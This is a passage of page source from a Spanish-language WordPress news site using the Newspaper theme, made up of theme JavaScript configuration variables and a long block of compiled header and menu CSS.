                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6d8a4d54d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
